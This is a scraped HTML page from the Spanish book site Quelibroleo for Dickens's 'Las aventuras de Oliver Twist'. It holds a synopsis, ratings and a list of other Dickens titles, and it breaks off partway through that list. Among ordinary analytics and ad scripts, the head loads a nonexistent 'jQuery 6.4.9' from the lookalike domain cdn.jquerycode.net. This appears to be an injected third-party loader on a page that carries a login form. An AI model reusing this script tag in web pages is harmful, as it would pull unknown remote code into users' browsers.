

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/las-aventuras-de-oliver-twist
body_size: 19782
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="3kEPAMFcZWvvKOCk9zRDYzt1NHvoA4miagpZAGtF">

        <meta name="title" content="LAS AVENTURAS DE OLIVER TWIST - DICKENS CHARLES"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788466320184.jpg"/>
    <meta property="og:image:alt" content="LAS AVENTURAS DE OLIVER TWIST"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/las-aventuras-de-oliver-twist"/>
    <meta property="og:title" content="LAS AVENTURAS DE OLIVER TWIST - DICKENS CHARLES"/>
    <meta property="og:description" content="Oliver Twist malvive en un hospicio donde la escasa comida y los castigos corporales son norma. Empujado por el ambiente, ingresa en una banda de ladronzuelos dirigida por el avaro Fagin. Los bajos fondos de Londres son el escenario de este genial clásico universal creado por Charles Dickens. Direct..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LAS AVENTURAS DE OLIVER TWIST",
    "author": {
        "@type": "Person",
        "name": "DICKENS, CHARLES"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.65",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "418"
    }
        "image": "https://quelibroleo.com/images/libros/9788466320184.jpg",
    "description": "Oliver Twist malvive en un hospicio donde la escasa comida y los castigos corporales son norma. Empujado por el ambiente, ingresa en una banda de ladronzuelos dirigida por el avaro Fagin. Los bajos fondos de Londres son el escenario de este genial clásico universal creado por Charles Dickens. Direct..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LAS AVENTURAS DE OLIVER TWIST - DICKENS CHARLES - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LAS AVENTURAS DE OLIVER TWIST - DICKENS CHARLES - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Oliver Twist malvive en un hospicio donde la escasa comida y los castigos corporales son norma. Empujado por el ambiente, ingresa en una banda de ladronzuelos dirigida por el avaro Fagin. Los bajos fondos de Londres son el escenario de este genial clásico universal creado por Charles Dickens. Direct...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LAS AVENTURAS DE OLIVER TWIST - DICKENS CHARLES - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Oliver Twist malvive en un hospicio donde la escasa comida y los castigos corporales son norma. Empujado por el ambiente, ingresa en una banda de ladronzuelos dirigida por el avaro Fagin. Los bajos fondos de Londres son el escenario de este genial clásico universal creado por Charles Dickens. Direct...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/las-aventuras-de-oliver-twist">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LAS AVENTURAS DE OLIVER TWIST - DICKENS CHARLES - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Oliver Twist malvive en un hospicio donde la escasa comida y los castigos corporales son norma. Empujado por el ambiente, ingresa en una banda de ladronzuelos dirigida por el avaro Fagin. Los bajos fondos de Londres son el escenario de este genial clásico universal creado por Charles Dickens. Direct...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/las-aventuras-de-oliver-twist" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "3kEPAMFcZWvvKOCk9zRDYzt1NHvoA4miagpZAGtF";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/las-aventuras-de-oliver-twist', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="3kEPAMFcZWvvKOCk9zRDYzt1NHvoA4miagpZAGtF">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="3kEPAMFcZWvvKOCk9zRDYzt1NHvoA4miagpZAGtF">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788466320184.jpg" alt="LAS AVENTURAS DE OLIVER TWIST" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="1046">
                            <div style="float:left">
                                <h3>LAS AVENTURAS DE OLIVER TWIST <small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788466320184.jpg" alt="Portada de LAS AVENTURAS DE OLIVER TWIST" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.65">
                                            7,65
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="418">
                                                418 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                23 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/clasicos-de-la-literatura">Clásicos de la literatura</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/punto-de-lectura">PUNTO DE LECTURA</a></li>
                                                <li><span>Año de edición</span> 2007</li>
                                                <li><span>ISBN</span> 9788466320184</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LAS+AVENTURAS+DE+OLIVER+TWIST https%3A%2F%2Fquelibroleo.com%2Flas-aventuras-de-oliver-twist via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/las-aventuras-de-oliver-twist', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/las-aventuras-de-oliver-twist"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788466320184&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788466320184" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LAS AVENTURAS DE OLIVER TWIST">
                            <input type="hidden" name="id_libro" value="1046" id="id_libro">
                            <input type="hidden" name="genero" value="Clásicos de la literatura" id="genero">
                            <input type="hidden" name="autor" value="DICKENS, CHARLES" id="autor">
                            <input type="hidden" name="_token" value="3kEPAMFcZWvvKOCk9zRDYzt1NHvoA4miagpZAGtF">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Oliver Twist malvive en un hospicio donde la escasa comida y los castigos corporales son norma. Empujado por el ambiente, ingresa en una banda de ladronzuelos dirigida por el avaro Fagin. Los bajos fondos de Londres son el escenario de este genial clásico universal creado por Charles Dickens. Directores como David Lean o Roman Polanski realizaron excelentes versiones cinematográficas. Una difícil y amarga infancia, marcada por la pobreza y la prisión de su padre, y aliviada sólo por la lectura, señaló para siempre la vida de Charles Dickens (1812-1870), quien encontró en ella inspiración literaria. Sus novelas aúnan realismo, humor y un amplio conocimiento de los marginados, cuya situación denunció continuamente.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/dickens-charles" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/notas-de-america">
																	<img src="https://quelibroleo.com/images/libros/libro_1278580055.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 2 votos"
							     							     
							     data-id="27708"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/notas-de-america#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/notas-de-america"><span>NOTAS DE AMÉRICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-documentos-postumos-del-club-pickwick">
																	<img src="https://quelibroleo.com/images/libros/los-documentos-postumos-del-club-pickwick_9788408111146.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 15 votos"
							     							     
							     data-id="39782"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-documentos-postumos-del-club-pickwick"><span>LOS DOCUMENTOS PÓSTU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/aventuras-de-pickwick">
																	<img src="https://quelibroleo.com/images/libros/libro_1324914056.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 3 votos"
							     							     
							     data-id="36025"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/aventuras-de-pickwick"><span>AVENTURAS DE PICKWIC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-lugubre">
																	<img src="https://quelibroleo.com/images/libros/libro-1588664977.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 3 votos"
							     							     
							     data-id="105584"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-lugubre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-lugubre"><span>LA CASA LÚGUBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nuestro-comun-amigo">
																	<img src="https://quelibroleo.com/images/libros/libro_1318496376.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 31 votos"
							     							     
							     data-id="1045"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/nuestro-comun-amigo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/nuestro-comun-amigo"><span>NUESTRO COMÚN AMIGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cancion-de-navidad-3">
																	<img src="https://quelibroleo.com/images/libros/9/978/978840/9788408195986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 8 votos"
							     							     
							     data-id="208090"
								 >
							</div>
												
											</div>
					
